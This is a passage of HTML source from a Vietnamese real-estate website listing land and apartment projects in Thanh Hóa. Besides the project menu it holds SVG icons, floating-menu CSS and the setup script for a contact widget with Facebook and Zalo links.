0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Nhathanhhoa.com</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar text-center">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-anim" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6992"><a href="https://nhathanhhoa.com/">Dự Án Đất</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15435"><a href="https://nhathanhhoa.com/mb-2125-green-city-thanh-hoa/">[Mb 2125] – Green City Thanh Hóa, đất nền cạnh bv Nhi, Ks Mường Thanh</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15434"><a href="https://nhathanhhoa.com/khu-dan-cu-thuong-mai-va-cho-vuc-lightland-hai-tien/">KHU DÂN CƯ THƯƠNG MẠI VÀ CHỢ VỰC- LIGHTLAND HẢI TIẾN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15433"><a href="https://nhathanhhoa.com/du-an-khu-dan-cu-dong-tan/">Dự Án Khu Dân Cư  Đông Tân</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15432"><a href="https://nhathanhhoa.com/du-an-quang-hung-central-point/">Dự Án Quảng Hưng Central Point</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6993"><a href="https://nhathanhhoa.com/about">Chung Cư Cao Cấp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15804"><a href="https://nhathanhhoa.com/trang-chu/k-park-avenue-toa-can-ho-hang-sang-vinhomes-star-city/">K-PARK AVENUE- TÒA CĂN HỘ HẠNG SANG VINHOMES STAR CITY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15542"><a href="https://nhathanhhoa.com/chung-cu-binh-an-plaza/">Chung Cư Bình An Plaza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15605"><a href="https://nhathanhhoa.com/sun-grand-boulevard-the-pathway/">Căn Hộ Sun Sầm Sơn-  The Pathway</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15430"><a href="https://nhathanhhoa.com/chung-cu-ruby-tower-thanh-hoa/">Chung Cư Ruby Tower Thanh Hóa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15427"><a href="https://nhathanhhoa.com/tecco-center-point/">Tecco Center Point</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15425"><a href="https://nhathanhhoa.com/chung-cu-eurowindow/">Chung Cư Eurowindow</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7005"><a href="https://nhathanhhoa.com/category/bat-dong-san-thanh-hoa/">Sản Phẩm Cao Cấp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15748"><a href="https://nhathanhhoa.com/du-an-the-pathway-sam-son-toa-p2/">Dự Án The Pathway Sầm Sơn Tòa P2</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15604"><a href="https://nhathanhhoa.com/sun-grand-boulevard-the-pathway/">Căn Hộ Sun Sầm Sơn-  The Pathway</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15662"><a href="https://nhathanhhoa.com/central-riverside/">Central Riverside</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15424"><a href="https://nhathanhhoa.com/vlasta-sam-son/">Vlasta Sầm Sơn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15426"><a href="https://nhathanhhoa.com/shophouse-eurowindow/">Shophouse Eurowindow</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15428"><a href="https://nhathanhhoa.com/vinhomes-palm-oasis/">Vinhomes Palm Oasis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15438"><a href="https://nhathanhhoa.com/trang-chu/sky-hotel-flc-sam-son/">Sky Hotel FLC Sầm Sơn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15437"><a href="https://nhathanhhoa.com/paris-elysor-dat-nen-shophouse-thanh-pho-thanh-hoa/">[Paris Elysor] – Đất Nền Shophouse Thành Phố Thanh Hóa</a></li>
</ul>
</li>
			</ul>
		
		
	</div>

	
</div>
            <div class="wpfm-floating-wh-wrapper" >
                                                     <div class="wpfm-menu-wrapper wpfm-template-5" data-pos-offset-var="0" data-disable-double-touch = "0">
                                    <nav id="wpfm-floating-menu-nav" class="wpfm-menu-nav wpfm wpfm-position-left">    
                                        <ul class="wpfm-nav wpfm-nav-show-hide" style="display:none;">
                                                                        <style type="text/css">
                                /* Font Icon Background */
                                .wpfm-template-1 ul li a,.wpfm-template-1 ul li .wpfm-icon-block,.wpfm-template-1 .wpfm-position-right ul li a:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-top-right ul li a:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-bottom-right ul li a:hover .wpfm-icon-block,
                                .wpfm-template-1 .wpfm-position-top-left ul li.wpfm-     title-hidden a:hover .wpfm-icon-block , .wpfm-template-1 .wpfm-position-bottom-left ul li.wpfm-title-hidden a:hover .wpfm-icon-block,.wpfm-template-1 .wpfm-position-left ul li.wpfm-title-hidden a:hover .wpfm-icon-block,
                                .wpfm-template-1 .wpfm-position-top-right ul li.wpfm-title-hidden a:hover .wpfm-icon-block , .wpfm-template-1 .wpfm-position-bottom-right ul li.wpfm-title-hidden a:hover .wpfm-icon-block,.wpfm-template-1 .wpfm-position-right ul li.wpfm-title-hidden a:hover .wpfm-icon-block,
                                .wpfm-template-1 .wpfm-position-left ul li a:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-top-left ul li a:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-bottom-left ul li a:hover .wpfm-icon-block,
                                .wpfm-template-2 .wpfm-menu-nav.wpfm-position-left ul li a, .wpfm-template-2 .wpfm-menu-nav.wpfm-position-top-left ul li  a, .wpfm-template-2 .wpfm-menu-nav.wpfm-position-bottom-left ul li a,
                                .wpfm-template-2 .wpfm-menu-nav.wpfm-position-right ul li a, .wpfm-template-2 .wpfm-menu-nav.wpfm-position-top-right ul li a, .wpfm-template-2 .wpfm-menu-nav.wpfm-position-bottom-right ul li a,
                                .wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul > li > a span.wpfm-icon-block, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul > li > a span.wpfm-icon-block, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul > li > a span.wpfm-icon-block,
                                .wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul li a:hover, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul li a:hover, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul li a:hover,
                                .wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul > li > a span.wpfm-icon-block,.wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul li > a:hover,
                                .wpfm-template-4 ul li .wpfm-icon-block
                                { 
                                    background: ;                    
                                }

                                /* Menu Background for template 5 */
                                .wpfm-template-5 ul,.wpfm-template-5 .wpfm-nav-strech-trigger span
                                {
                                    background: #105458;
                                }

                                /* For Title Color, Font Family */   
                                .wpfm-template-1 .wpfm-menu-nav.wpfm-position-right ul li > a:hover > span.wpfm-menu-name, .wpfm-template-1 .wpfm-menu-nav.wpfm-position-top-right ul li > a:hover > span.wpfm-menu-name,
                                .wpfm-template-1 .wpfm-menu-nav.wpfm-position-bottom-right ul li > a:hover > span.wpfm-menu-name,
                                .wpfm-template-1 ul li .wpfm-menu-name,
                                .wpfm-template-2 .wpfm-menu-nav ul li a span.wpfm-menu-name,
                                .wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul li a span.wpfm-menu-name,.wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul li a span.wpfm-menu-name,
                                .wpfm-template-4 ul li .wpfm-menu-name,.wpfm-template-3 .wpfm-menu-nav ul li a span.wpfm-menu-name, .wpfm-template-3 .wpfm-menu-nav ul li a span.wpfm-menu-name,
                                .wpfm-template-5 .wpfm-menu-nav ul li a span.wpfm-menu-name
                                { 
                                    color:#ffffff;
                                    font-family:Arimo; 
                                }
                                /* For Title Font Size */  
                                .wpfm-template-1 a span.wpfm-menu-name,
                                .wpfm-template-2 .wpfm-menu-nav ul li a span.wpfm-menu-name,
                                .wpfm-template-3 .wpfm-menu-nav ul li a span.wpfm-menu-name,.wpfm-template-3 .wpfm-menu-nav ul li a span.wpfm-menu-name,
                                .wpfm-template-4 ul li .wpfm-menu-name,
                                .wpfm-template-5 .wpfm-menu-nav ul li a span.wpfm-menu-name
                                { 
                                    font-size:14px;
                                }
                                /* For Icon Size */   
                                .wpfm-template-1 .wpfm-menu-nav.wpfm-position-right ul li > a .wpfm-icon-block i,
                                .wpfm-template-2 .wpfm-menu-nav ul li a span i,
                                .wpfm-template-3 .wpfm-menu-nav ul li a span i,
                                .wpfm-template-4 .wpfm-menu-nav ul li a span i,
                                .wpfm-template-5 .wpfm-menu-nav ul li a span.wpfm-icon-block i
                                {
                                    font-size:20px;
                                }

                                /* Title Background Color For Template 4 */
                                .wpfm-template-4 .wpfm-menu-nav ul li >a:hover >span.wpfm-menu-name
                                { 
                                    background:;  
                                }
                                /* For Icon margin */  
                                .wpfm-template-1 ul li, .wpfm-template-2 ul li, .wpfm-template-3 ul li, .wpfm-template-4 ul li,
                                .wpfm-template-4 ul li a,
                                .wpfm-template-5 .wpfm-menu-nav ul li a
                                {
                                    margin-bottom:10px;
                                }
                                /** Tooltip Title */
                                .wpfm-template-1 ul li > .wpfm-tootltip-title, 
                                .wpfm-template-2 ul li > .wpfm-tootltip-title, 
                                .wpfm-template-3 ul li > .wpfm-tootltip-title, 
                                .wpfm-template-4 ul li > .wpfm-tootltip-title,
                                .wpfm-template-8.wpfm-position-right .wpfm-tootltip-title, .wpfm-template-8.wpfm-position-top-right .wpfm-tootltip-title,.wpfm-template-8.wpfm-position-bottom-right .wpfm-tootltip-title,
                                .wpfm-template-5 .wpfm-menu-nav ul li > span.wpfm-tootltip-title
                                {
                                    color: #ffffff;
                                    background: #0a0a0a;
                                    font-size: 14px;
                                    font-family: Arimo;
                                    text-transform: none;
                                }

                                /* Border color for tooltip text arrow */
                                .wpfm-template-1 .wpfm-position-right ul li > .wpfm-tootltip-title:after, .wpfm-template-1 .wpfm-position-top-right ul li > .wpfm-tootltip-title:after, .wpfm-template-1 .wpfm-position-bottom-right ul li > .wpfm-tootltip-title:after,
                                .wpfm-template-2 .wpfm-position-right ul li > .wpfm-tootltip-title:after, .wpfm-template-2 .wpfm-position-top-right ul li > .wpfm-tootltip-title:after, .wpfm-template-2 .wpfm-position-bottom-right ul li > .wpfm-tootltip-title:after, 
                                .wpfm-template-3 .wpfm-position-right ul li > .wpfm-tootltip-title:after, .wpfm-template-3 .wpfm-position-top-right ul li > .wpfm-tootltip-title:after, .wpfm-template-3 .wpfm-position-bottom-right ul li > .wpfm-tootltip-title:after,                
                                .wpfm-template-4 .wpfm-position-right ul li > .wpfm-tootltip-title:after, .wpfm-template-4 .wpfm-position-top-right ul li > .wpfm-tootltip-title:after,                 
                                .wpfm-template-4 .wpfm-position-bottom-right ul li > .wpfm-tootltip-title:after,
                                .wpfm-template-5 .wpfm-position-right ul li  span.wpfm-tootltip-title:before, .wpfm-template-5 .wpfm-position-top-right ul li  span.wpfm-tootltip-title:before, .wpfm-template-5 .wpfm-menu-nav.wpfm-position-bottom-right ul li  span.wpfm-tootltip-title:before
                                {
                                    border-color:transparent transparent transparent #0a0a0a;
                                }
                                .wpfm-template-1 .wpfm-position-left ul li > .wpfm-tootltip-title:after, .wpfm-template-1 .wpfm-position-top-left ul li > .wpfm-tootltip-title:after, .wpfm-template-1 .wpfm-position-bottom-left ul li > .wpfm-tootltip-title:after, .wpfm-template-2 .wpfm-position-left ul li > .wpfm-tootltip-title:after,
                                .wpfm-template-2 .wpfm-position-top-left ul li > .wpfm-tootltip-title:after, .wpfm-template-2 .wpfm-position-bottom-left ul li > .wpfm-tootltip-title:after, .wpfm-template-3 .wpfm-position-left ul li > .wpfm-tootltip-title:after, .wpfm-template-3 .wpfm-position-top-left ul li > .wpfm-tootltip-title:after, 
                                .wpfm-template-3 .wpfm-position-bottom-left ul li > .wpfm-tootltip-title:after,
                                .wpfm-template-3 .wpfm-position-left ul li > .wpfm-tootltip-title:after, .wpfm-template-3 .wpfm-position-top-left ul li > .wpfm-tootltip-title:after, .wpfm-template-3 .wpfm-position-bottom-left ul li > .wpfm-tootltip-title:after,
                                .wpfm-template-4 .wpfm-position-left ul li > .wpfm-tootltip-title:after, .wpfm-template-4 .wpfm-position-top-left ul li > .wpfm-tootltip-title:after, .wpfm-template-4 .wpfm-position-bottom-left ul li > .wpfm-tootltip-title:after,
                                .wpfm-template-5 .wpfm-position-left ul li  span.wpfm-tootltip-title:before, .wpfm-template-5 .wpfm-position-top-left ul li  span.wpfm-tootltip-title:before, .wpfm-template-5 .wpfm-menu-nav.wpfm-position-bottom-left ul li  span.wpfm-tootltip-title:before
                                {
                                    border-color:transparent #0a0a0a transparent transparent;  
                                }

                                /* active hover color for inline navigation and sticky menu */
                                .wpfm-template-1 ul li a.wpfm-active-nav, .wpfm-template-1 ul li a.wpfm-active-nav .wpfm-icon-block, .wpfm-template-1 .wpfm-position-left ul li a.wpfm-active-nav:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-top-left ul li a.wpfm-active-nav:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-bottom-left ul li a.wpfm-active-nav:hover .wpfm-icon-block,
                                .wpfm-template-1 .wpfm-position-right ul li a.wpfm-active-nav:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-top-right ul li a.wpfm-active-nav:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-bottom-right ul li a.wpfm-active-nav:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-left ul li.wpfm-title-hidden a.wpfm-active-nav:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-top-left ul li.wpfm-title-hidden a.wpfm-active-nav:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-bottom-left ul li.wpfm-title-hidden a.wpfm-active-nav:hover .wpfm-icon-block,
                                .wpfm-template-2 .wpfm-menu-nav ul li a.wpfm-active-nav,
                                .wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul > li > a.wpfm-active-nav span.wpfm-icon-block, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul > li > a.wpfm-active-nav span.wpfm-icon-block, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul > li > a.wpfm-active-nav span.wpfm-icon-block,
                                .wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul > li > a.wpfm-active-nav span.wpfm-icon-block, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-right ul > li > a.wpfm-active-nav span.wpfm-icon-block, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-right ul > li > a.wpfm-active-nav span.wpfm-icon-block, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul li a.wpfm-active-nav, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul li a.wpfm-active-nav, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul li a.wpfm-active-nav, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul li a.wpfm-active-nav,
                                .wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-right ul li a.wpfm-active-nav, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-right ul li a.wpfm-active-nav, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul li a.wpfm-active-nav:hover, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul li a.wpfm-active-nav:hover, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul li a.wpfm-active-nav:hover, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul li a.wpfm-active-nav:hover, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-right ul li a.wpfm-active-nav:hover, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-right ul li a.wpfm-active-nav:hover,
                                .wpfm-template-4 .wpfm-position-left ul li a:hover .wpfm-icon-block, .wpfm-template-4 .wpfm-position-top-left ul li a:hover .wpfm-icon-block, .wpfm-template-4 .wpfm-position-bottom-left ul li a:hover .wpfm-icon-block, .wpfm-template-4 .wpfm-position-right ul li a:hover .wpfm-icon-block, .wpfm-template-4 .wpfm-position-top-right ul li a:hover .wpfm-icon-block, .wpfm-template-4 .wpfm-position-bottom-right ul li a:hover .wpfm-icon-block, .wpfm-template-4 .wpfm-position-left ul li a.wpfm-active-nav  .wpfm-icon-block, .wpfm-template-4 .wpfm-position-top-left ul li .wpfm-active-nav .wpfm-icon-block, .wpfm-template-4 .wpfm-position-bottom-left ul li a.wpfm-active-nav  .wpfm-icon-block,
                                .wpfm-template-4 .wpfm-position-right ul li a.wpfm-active-nav  .wpfm-icon-block, .wpfm-template-4 .wpfm-position-top-right ul li a.wpfm-active-nav  .wpfm-icon-block, .wpfm-template-4 .wpfm-position-bottom-right ul li a.wpfm-active-nav  .wpfm-icon-block
                                {
                                    background:#f2d337;
                                }

                                /* Active class implementation in template 5 */
                                .wpfm-template-5 .wpfm-menu-nav ul li a:hover span.wpfm-icon-block i, .wpfm-template-5 .wpfm-menu-nav ul li a:hover span.wpfm-menu-name, .wpfm-template-5 .wpfm-menu-nav ul li a.wpfm-active-nav span.wpfm-icon-block i, .wpfm-template-5 .wpfm-menu-nav ul li a.wpfm-active-nav span.wpfm-menu-name
                                {
                                    color:#f2d337 !important;
                                }
                                .wpfm-template-5 .wpfm-nav-strech-trigger span i{
                                    color:#ffffff                                }

                                .wpfm-template-5 .wpfm-nav-close-trigger span i{
                                    color:#ffffff                                }
                            </style>
                           
                                        </div>
            <div id="arcontactus"></div>
            <script src="https://nhathanhhoa.com/wp-content/plugins/ar-contactus/res/js/jquery.contactus.min.js?version=1.9.2"></script>
<script type="text/javascript">
    var zaloWidgetInterval;
    var tawkToInterval;
    var tawkToHideInterval;
    var skypeWidgetInterval;
    var lcpWidgetInterval;
    var closePopupTimeout;
    var lzWidgetInterval;
    var paldeskInterval;
    var arcuOptions;
            var arCuMessages = ["Xin Ch\u00e0o","Vui l\u00f2ng s\u1eed d\u1ee5ng n\u00fat n\u00e0y<br \/>\n\u0111\u1ec3 li\u00ean h\u1ec7 v\u1edbi ch\u00fang t\u00f4i!"];
        var arCuLoop = false;;
        var arCuCloseLastMessage = false;
        var arCuPromptClosed = false;
        var _arCuTimeOut = null;
        var arCuDelayFirst = 2000;
        var arCuTypingTime = 2000;
        var arCuMessageTime = 4000;
        var arCuClosedCookie = 0;
        var arcItems = [];
        window.addEventListener('load', function(){
        jQuery('#arcontactus').remove();
        var $arcuWidget = jQuery('<div>', {
            id: 'arcontactus'
        });
        jQuery('body').append($arcuWidget);
                    arCuClosedCookie = arCuGetCookie('arcu-closed');
                jQuery('#arcontactus').on('arcontactus.init', function(){
            jQuery('#arcontactus').addClass('arcuAnimated').addClass('flipInY');
            jQuery('#arcu-callback-form').append('<input type="hidden" id="_wpnonce" name="_wpnonce" value="bac203aa86" /><input type="hidden" name="_wp_http_referer" value="/tien-ich-va-loi-the-cua-chung-cu-ruby-tower-thanh-hoa/" />');
            setTimeout(function(){
                jQuery('#arcontactus').removeClass('flipInY');
            }, 1000);
                                                    if (arCuClosedCookie){
                    return false;
                }
                arCuShowMessages();
                                });
        jQuery('#arcontactus').on('arcontactus.closeMenu', function(){
            arCuCreateCookie('arcumenu-closed', 1, 1);
        });
                    jQuery('#arcontactus').on('arcontactus.openMenu', function(){
                clearTimeout(_arCuTimeOut);
                if (!arCuPromptClosed){
                    arCuPromptClosed = true;
                    jQuery('#arcontactus').contactUs('hidePrompt');
                }
            });
            jQuery('#arcontactus').on('arcontactus.openCallbackPopup', function(){
                clearTimeout(_arCuTimeOut);
                if (!arCuPromptClosed){
                    arCuPromptClosed = true;
                    jQuery('#arcontactus').contactUs('hidePrompt');
                }
            });

            jQuery('#arcontactus').on('arcontactus.hidePrompt', function(){
                clearTimeout(_arCuTimeOut);
                if (arCuClosedCookie != "1"){
                    arCuClosedCookie = "1";
                                            arCuPromptClosed = true;
                                                    arCuCreateCookie('arcu-closed', 1, 0);
                                                            }
            });
                                                var arcItem = {};
                            arcItem.id = 'msg-item-1';
                                    arcItem.class = 'msg-item-facebook-messenger';
            arcItem.title = "Gọi điện, nhắn tin qua Facebook";
                        arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M224 32C15.9 32-77.5 278 84.6 400.6V480l75.7-42c142.2 39.8 285.4-59.9 285.4-198.7C445.8 124.8 346.5 32 224 32zm23.4 278.1L190 250.5 79.6 311.6l121.1-128.5 57.4 59.6 110.4-61.1-121.1 128.5z"></path></svg>';
                            arcItem.href = 'https://www.facebook.com/DatXanhXuThanh';
                                    arcItem.color = '#567AFF';
            arcItems.push(arcItem);
                                var arcItem = {};
                            arcItem.id = 'msg-item-10';
                                    arcItem.class = 'msg-item-zalo';
            arcItem.title = "Gọi điện, nhắn tin qua Zalo";
